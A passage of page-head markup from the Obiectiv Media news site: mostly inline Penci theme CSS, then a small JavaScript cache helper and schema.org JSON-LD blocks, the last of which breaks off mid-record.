li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
